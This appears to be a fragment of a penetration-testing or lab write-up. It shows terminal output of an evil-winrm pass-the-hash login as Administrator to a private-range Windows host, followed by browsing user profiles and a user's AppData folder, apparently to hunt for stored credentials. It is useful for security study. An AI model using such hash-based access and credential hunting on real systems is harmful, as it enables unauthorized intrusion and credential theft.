 ➜ ~/…/rpg/www proxychains4 -q evil-winrm -u administrator -H '53ff2611f458c331e1ecbb3921b7b471' -i 192.168.125.129
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls \users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 10:16 AM Administrator
d----- 5/22/2020 4:08 PM janderson
d----- 11/29/2020 4:12 PM KReid
d-r--- 10/27/2019 9:39 AM Public
d----- 5/22/2020 4:50 PM Roundsoft_HR
d----- 12/21/2019 12:22 PM rrodriguez
d----- 1/16/2020 3:41 PM tnomura
d----- 5/27/2020 8:59 AM yamano
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \users\yamano\AppData\Roaming
*Evil-WinRM* PS C:\users\yamano\AppData\Roaming> ls
Directory: C:\users\yamano\AppData\Roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/21/2020 3:55 PM Adobe
d---s- 5/27/2020 8:41 AM Microsoft
-a---- 5/27/2020 1:49 PM 128 winscp.rnd
REVOL